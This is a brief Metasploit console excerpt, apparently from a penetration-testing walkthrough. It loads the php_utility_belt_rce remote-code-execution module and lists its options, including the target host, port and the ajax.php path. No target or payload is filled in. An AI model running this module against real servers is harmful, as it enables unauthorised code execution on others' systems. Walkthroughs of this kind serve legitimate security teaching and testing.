 msf auxiliary(socks4a) > use exploit/multi/http/php_utility_belt_rce
msf exploit(php_utility_belt_rce) > show options
Module options (exploit/multi/http/php_utility_belt_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /php-utility-belt/ajax.php yes The path to PHP Utility Belt
VHOST no HTTP server virtual host